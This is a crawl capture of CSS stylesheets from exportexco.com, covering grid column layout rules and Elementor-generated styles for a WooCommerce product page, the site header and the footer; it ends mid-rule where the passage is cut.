  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+11) { border-top-width: 0; }
  .aux-mb-col7 .aux-col:nth-child(7n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+12) { border-top-width: 0; }
  .aux-mb-col7 .aux-col:nth-child(7n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+13) { border-top-width: 0; }
  .aux-mb-col7 .aux-col:nth-child(7n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+14) { border-top-width: 0; }
  .aux-mb-col8 > .aux-col { width: 12.5%; }
  .aux-mb-col8 .aux-col:nth-child(8n+9) { clear: left; }
  .aux-mb-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-left-width: 1px; }
  .rtl .aux-mb-col8.aux-border-collapse .aux-col:nth-child(8n) { border-left-width: 1px; }
  .rtl .aux-mb-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-left-width: 0px; }
  .aux-mb-col8 .aux-col:nth-child(8n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+9) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+10) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+11) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+12) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+13) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+14) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+15) { border-top-width: 0; }
  .aux-mb-col8 .aux-col:nth-child(8n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+16) { border-top-width: 0; }
  .aux-mb-col9 > .aux-col { width: 11.11%; }
  .aux-mb-col9 .aux-col:nth-child(9n+10) { clear: left; }
  .aux-mb-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-left-width: 1px; }
  .rtl .aux-mb-col9.aux-border-collapse .aux-col:nth-child(9n) { border-left-width: 1px; }
  .rtl .aux-mb-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-left-width: 0px; }
  .aux-mb-col9 .aux-col:nth-child(9n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+10) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+11) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+12) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+13) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+14) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+15) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+16) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+17) { border-top-width: 0; }
  .aux-mb-col9 .aux-col:nth-child(9n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+18) { border-top-width: 0; }
  .aux-mb-col10 > .aux-col { width: 10%; }
  .aux-mb-col10 .aux-col:nth-child(10n+11) { clear: left; }
  .aux-mb-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-left-width: 1px; }
  .rtl .aux-mb-col10.aux-border-collapse .aux-col:nth-child(10n) { border-left-width: 1px; }
  .rtl .aux-mb-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-left-width: 0px; }
  .aux-mb-col10 .aux-col:nth-child(10n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+11) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+12) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+13) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+14) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+15) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+16) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+17) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+18) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+19) { border-top-width: 0; }
  .aux-mb-col10 .aux-col:nth-child(10n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+20) { border-top-width: 0; }
  .aux-mb-col11 > .aux-col { width: 9.09%; }
  .aux-mb-col11 .aux-col:nth-child(11n+12) { clear: left; }
  .aux-mb-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-left-width: 1px; }
  .rtl .aux-mb-col11.aux-border-collapse .aux-col:nth-child(11n) { border-left-width: 1px; }
  .rtl .aux-mb-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-left-width: 0px; }
  .aux-mb-col11 .aux-col:nth-child(11n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+12) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+13) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+14) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+15) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+16) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+17) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+18) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+19) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+20) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+21) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+21) { border-top-width: 0; }
  .aux-mb-col11 .aux-col:nth-child(11n+22) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+22) { border-top-width: 0; }
  .aux-mb-col12 > .aux-col { width: 8.33%; }
  .aux-mb-col12 .aux-col:nth-child(12n+13) { clear: left; }
  .aux-mb-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-left-width: 1px; }
  .rtl .aux-mb-col12.aux-border-collapse .aux-col:nth-child(12n) { border-left-width: 1px; }
  .rtl .aux-mb-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-left-width: 0px; }
  .aux-mb-col12 .aux-col:nth-child(12n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+13) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+14) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+15) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+16) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+17) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+18) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+19) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+20) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+21) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+21) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+22) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+22) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+23) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+23) { border-top-width: 0; }
  .aux-mb-col12 .aux-col:nth-child(12n+24) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+24) { border-top-width: 0; }
  .aux-mb-col1 > .aux-col:nth-child(n+2) { margin-top: 30px; }
  .aux-mb-col1.aux-border-collapse > .aux-col { border-left-width: 1px; }
  .aux-mb-col1.aux-border-collapse > .aux-col:nth-child(n+2) { border-top-width: 0; } }


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.exportexco.com/wp-content/uploads/elementor/css/post-665.css?ver=1762751252
body_size: 712
content:
.elementor-665 .elementor-element.elementor-element-4bf1e17{margin-top:25px;margin-bottom:0px;}.elementor-665 .elementor-element.elementor-element-f3cb8e0 .woocommerce-breadcrumb{color:#777777;}.elementor-665 .elementor-element.elementor-element-f3cb8e0 .woocommerce-breadcrumb > a{color:#F1C40F;}.elementor-665 .elementor-element.elementor-element-f3cb8e0 > .elementor-widget-container{margin:0px 0px 0px 40px;padding:0px 0px 0px 0px;}.elementor-665 .elementor-element.elementor-element-52e56a5{margin-top:20px;margin-bottom:0px;}.elementor-665 .elementor-element.elementor-element-f47e5f8 > .elementor-element-populated{margin:0px 100px 0px 100px;--e-column-margin-right:100px;--e-column-margin-left:100px;padding:0px 0px 0px 0px;}.elementor-665 .elementor-element.elementor-element-18f0c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 50px;}.elementor-665 .elementor-element.elementor-element-e430081 .elementor-heading-title{color:#F1C40F;font-family:"Roboto", Sans-serif;font-size:29px;}.elementor-665 .elementor-element.elementor-element-6bb5588{color:#777777;}.elementor-665 .elementor-element.elementor-element-6bb5588 a{font-weight:600;color:#F1C40F;}.elementor-665 .elementor-element.elementor-element-6bb5588 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-665 .elementor-element.elementor-element-d510805{text-align:left;}.elementor-665 .elementor-element.elementor-element-d510805 .elementor-heading-title{color:#777777;font-size:16px;}.elementor-665 .elementor-element.elementor-element-d510805 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-665 .elementor-element.elementor-element-de7cc9f{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#333333;}.elementor-665 .elementor-element.elementor-element-de7cc9f .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-665 .elementor-element.elementor-element-62dc5fc .bdt-ep-button{border-style:solid;border-width:3px 3px 3px 3px;border-color:#666;border-radius:5px 5px 5px 5px;font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-665 .elementor-element.elementor-element-62dc5fc .bdt-ep-button:hover{color:#F1C40F;border-style:solid;border-width:3px 3px 3px 3px;}.elementor-665 .elementor-element.elementor-element-62dc5fc > .elementor-widget-container{margin:70px 0px 0px 0px;}.elementor-665 .elementor-element.elementor-element-376707f, .elementor-665 .elementor-element.elementor-element-376707f > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-665 .elementor-element.elementor-element-376707f .elementor-heading-title{color:#666666;}.elementor-665 .elementor-element.elementor-element-376707f{color:#666666;margin-top:20px;margin-bottom:80px;padding:0px 0px 0px 0px;}.elementor-665 .elementor-element.elementor-element-376707f a{color:#444444;}.elementor-665 .elementor-element.elementor-element-376707f a:hover{color:#F1C40F;}.elementor-665 .elementor-element.elementor-element-376707f > .elementor-container{text-align:left;}.elementor-665 .elementor-element.elementor-element-376707f > .elementor-container > .elementor-row{max-height:0px;}.elementor-665 .elementor-element.elementor-element-8b39282 > .elementor-element-populated, .elementor-665 .elementor-element.elementor-element-8b39282 > .elementor-element-populated > .elementor-background-overlay, .elementor-665 .elementor-element.elementor-element-8b39282 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-665 .elementor-element.elementor-element-8b39282 > .elementor-element-populated{box-shadow:0px 0px 8px 0px rgba(0,0,0,0.5);margin:0px 60px 0px 60px;--e-column-margin-right:60px;--e-column-margin-left:60px;padding:15px 20px 0px 20px;}.woocommerce .elementor-665 .elementor-element.elementor-element-79d4f2e .woocommerce-tabs ul.wc-tabs li a{font-family:"Roboto", Sans-serif;line-height:1.8em;}.woocommerce .elementor-665 .elementor-element.elementor-element-79d4f2e .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Roboto", Sans-serif;border-width:0px 0px 0px 0px;margin-top:-0px;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 8px 0px rgba(9.75000000000001, 9.283695652173924, 9.283695652173924, 0.48);}.woocommerce .elementor-665 .elementor-element.elementor-element-79d4f2e .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Roboto", Sans-serif;line-height:1.8em;}.woocommerce .elementor-665 .elementor-element.elementor-element-79d4f2e .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}@media(max-width:1024px){.elementor-665 .elementor-element.elementor-element-e430081 .elementor-heading-title{font-size:20px;} .elementor-665 .elementor-element.elementor-element-de7cc9f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-665 .elementor-element.elementor-element-62dc5fc > .elementor-widget-container{margin:25px 0px 0px 0px;}}@media(max-width:767px){.elementor-665 .elementor-element.elementor-element-f47e5f8 > .elementor-element-populated{margin:0px 50px 0px 50px;--e-column-margin-right:50px;--e-column-margin-left:50px;}.elementor-665 .elementor-element.elementor-element-18f0c69 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-665 .elementor-element.elementor-element-e430081 .elementor-heading-title{font-size:18px;}.elementor-665 .elementor-element.elementor-element-d510805 .elementor-heading-title{font-size:14px;} .elementor-665 .elementor-element.elementor-element-de7cc9f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-665 .elementor-element.elementor-element-62dc5fc > .elementor-widget-container{margin:10px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.exportexco.com/wp-content/uploads/elementor/css/post-13.css?ver=1762746944
body_size: 955
content:
.elementor-13 .elementor-element.elementor-element-3958e9f:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-3958e9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1C40F;}.elementor-13 .elementor-element.elementor-element-3958e9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-3958e9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13 .elementor-element.elementor-element-c390fdb{text-align:right;}.elementor-13 .elementor-element.elementor-element-c390fdb .aux-current-time{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:bold;}.elementor-13 .elementor-element.elementor-element-c390fdb > .elementor-widget-container{margin:0em 4em 0em 0em;padding:7px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-3043e18{text-align:left;}.elementor-13 .elementor-element.elementor-element-3043e18 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;}.elementor-13 .elementor-element.elementor-element-3043e18 > .elementor-widget-container{margin:0px 0px 0px -10px;padding:10px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-a7d29ba .elementor-icon-wrapper{text-align:right;}.elementor-13 .elementor-element.elementor-element-a7d29ba.elementor-view-stacked .elementor-icon{background-color:#3D3D3D;}.elementor-13 .elementor-element.elementor-element-a7d29ba.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-a7d29ba.elementor-view-default .elementor-icon{color:#3D3D3D;border-color:#3D3D3D;}.elementor-13 .elementor-element.elementor-element-a7d29ba.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-a7d29ba.elementor-view-default .elementor-icon svg{fill:#3D3D3D;}.elementor-13 .elementor-element.elementor-element-a7d29ba .elementor-icon{font-size:28px;}.elementor-13 .elementor-element.elementor-element-a7d29ba .elementor-icon svg{height:28px;}.elementor-13 .elementor-element.elementor-element-a7d29ba > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-13 .elementor-element.elementor-element-9096e4b{text-align:left;}.elementor-13 .elementor-element.elementor-element-9096e4b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;}.elementor-13 .elementor-element.elementor-element-9096e4b > .elementor-widget-container{margin:0px 0px 0px -10px;padding:10px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-39faf55 .elementor-icon-wrapper{text-align:right;}.elementor-13 .elementor-element.elementor-element-39faf55.elementor-view-stacked .elementor-icon{background-color:#3D3D3D;}.elementor-13 .elementor-element.elementor-element-39faf55.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-39faf55.elementor-view-default .elementor-icon{color:#3D3D3D;border-color:#3D3D3D;}.elementor-13 .elementor-element.elementor-element-39faf55.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-39faf55.elementor-view-default .elementor-icon svg{fill:#3D3D3D;}.elementor-13 .elementor-element.elementor-element-39faf55 .elementor-icon{font-size:28px;}.elementor-13 .elementor-element.elementor-element-39faf55 .elementor-icon svg{height:28px;}.elementor-13 .elementor-element.elementor-element-39faf55 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-13 .elementor-element.elementor-element-55fb854 > .elementor-widget-container{margin:-10px 0px 0px 10px;}.elementor-13 .elementor-element.elementor-element-6d9faa5 .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-13 .elementor-element.elementor-element-6d9faa5 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-13 .elementor-element.elementor-element-6d9faa5 .elementor-nav-menu--main .elementor-item{color:#57606F;fill:#57606F;padding-left:12px;padding-right:12px;}.elementor-13 .elementor-element.elementor-element-6d9faa5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-6d9faa5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F1C40F;}.elementor-13 .elementor-element.elementor-element-6d9faa5 .e--pointer-framed .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-6d9faa5 .e--pointer-framed .elementor-item:after{border-color:#F1C40F;}.elementor-13 .elementor-element.elementor-element-6d9faa5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6d9faa5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-13 .elementor-element.elementor-element-6d9faa5 > .elementor-widget-container{margin:0em 5em 0em 0em;}.elementor-13 .elementor-element.elementor-element-6d9faa5{width:var( --container-widget-width, 105.783% );max-width:105.783%;--container-widget-width:105.783%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-7a641c4{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-7a641c4 .elementor-widget-container{text-align:center;}.elementor-13 .elementor-element.elementor-element-7a641c4 .elementor-social-icon{background-color:#3D3D3D;--icon-padding:0.6em;}.elementor-13 .elementor-element.elementor-element-7a641c4 .elementor-social-icon i{color:#F1C40F;}.elementor-13 .elementor-element.elementor-element-7a641c4 .elementor-social-icon svg{fill:#F1C40F;}.elementor-13 .elementor-element.elementor-element-0df5b81 .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-13 .elementor-element.elementor-element-0df5b81 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-13 .elementor-element.elementor-element-0df5b81 .elementor-nav-menu--main .elementor-item{color:#57606F;fill:#57606F;padding-left:12px;padding-right:12px;}.elementor-13 .elementor-element.elementor-element-0df5b81 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-0df5b81 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F1C40F;}.elementor-13 .elementor-element.elementor-element-0df5b81 .e--pointer-framed .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-0df5b81 .e--pointer-framed .elementor-item:after{border-color:#F1C40F;}.elementor-13 .elementor-element.elementor-element-0df5b81 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-0df5b81 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-13 .elementor-element.elementor-element-0df5b81 > .elementor-widget-container{margin:0em 5em 0em 0em;}.elementor-13 .elementor-element.elementor-element-0df5b81{width:var( --container-widget-width, 100.29% );max-width:100.29%;--container-widget-width:100.29%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-a148abe > .elementor-widget-container{margin:-10px 0px 0px 10px;}@media(max-width:1024px){.elementor-13 .elementor-element.elementor-element-6d9faa5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-0df5b81 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-a148abe > .elementor-widget-container{margin:0em 0em 0em 15em;}}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-1666942{width:27.454%;}.elementor-13 .elementor-element.elementor-element-71e6700{width:31.297%;}.elementor-13 .elementor-element.elementor-element-22d6fc4{width:8.066%;}.elementor-13 .elementor-element.elementor-element-20d5aa9{width:26.528%;}.elementor-13 .elementor-element.elementor-element-cf343e5{width:6.655%;}.elementor-13 .elementor-element.elementor-element-109a7da{width:13.081%;}.elementor-13 .elementor-element.elementor-element-e171886{width:69.865%;}.elementor-13 .elementor-element.elementor-element-42dce4e{width:16.718%;}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-55fb854 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-55fb854{width:var( --container-widget-width, 110.5px );max-width:110.5px;--container-widget-width:110.5px;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-6d9faa5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-6d9faa5{width:var( --container-widget-width, 175.5px );max-width:175.5px;--container-widget-width:175.5px;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-4b08f04{width:57%;}.elementor-13 .elementor-element.elementor-element-0df5b81 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-0df5b81{width:var( --container-widget-width, 175.5px );max-width:175.5px;--container-widget-width:175.5px;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-24a6a71{width:39%;}.elementor-13 .elementor-element.elementor-element-24a6a71.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-13 .elementor-element.elementor-element-a148abe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-a148abe{width:var( --container-widget-width, 110.5px );max-width:110.5px;--container-widget-width:110.5px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.exportexco.com/wp-content/uploads/elementor/css/post-14.css?ver=1762746944
body_size: 602
content:
.elementor-14 .elementor-element.elementor-element-333a101 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-333a101:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-333a101 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3D3D3D;}.elementor-14 .elementor-element.elementor-element-333a101{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EAEAEA;box-shadow:0px 0px 6px 0px rgba(0, 0, 0, 0.46);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 20px 0px;}.elementor-14 .elementor-element.elementor-element-333a101 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-333a101 > .elementor-shape-top .elementor-shape-fill{fill:#4B4B4B;}.elementor-14 .elementor-element.elementor-element-333a101 > .elementor-shape-top svg{height:232px;}.elementor-14 .elementor-element.elementor-element-698f8207.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-14 .elementor-element.elementor-element-698f8207 > .elementor-element-populated{margin:0px 40px 0px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;}.elementor-14 .elementor-element.elementor-element-52de063{text-align:center;}.elementor-14 .elementor-element.elementor-element-52de063 .elementor-heading-title{color:#F1C40F;font-family:"Righteous", Sans-serif;}.elementor-14 .elementor-element.elementor-element-52de063 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-0ea874d .elementor-menu-toggle{margin:0 auto;}.elementor-14 .elementor-element.elementor-element-0ea874d .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-14 .elementor-element.elementor-element-0ea874d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:10px;padding-bottom:10px;}.elementor-14 .elementor-element.elementor-element-0ea874d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14 .elementor-element.elementor-element-0ea874d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14 .elementor-element.elementor-element-0ea874d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14 .elementor-element.elementor-element-0ea874d .elementor-nav-menu--main .elementor-item:focus{color:#F1C40F;fill:#F1C40F;}.elementor-14 .elementor-element.elementor-element-0ea874d div.elementor-menu-toggle{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-0ea874d div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-0ea874d > .elementor-widget-container{margin:0px 0px 0px 90px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-1f74a07 > .elementor-element-populated{margin:0px 40px 0px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;}.elementor-14 .elementor-element.elementor-element-d9a864f{text-align:center;}.elementor-14 .elementor-element.elementor-element-d9a864f .elementor-heading-title{color:#F1C40F;font-family:"Righteous", Sans-serif;}.elementor-14 .elementor-element.elementor-element-061e553{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;line-height:1.8em;}.elementor-14 .elementor-element.elementor-element-061e553 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-950bd5c > .elementor-element-populated{margin:0px 